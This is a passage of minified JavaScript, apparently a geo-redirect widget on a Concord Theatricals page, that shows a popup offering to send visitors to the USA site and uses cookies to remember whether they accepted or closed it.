georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/s/44656/my-one-and-only" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};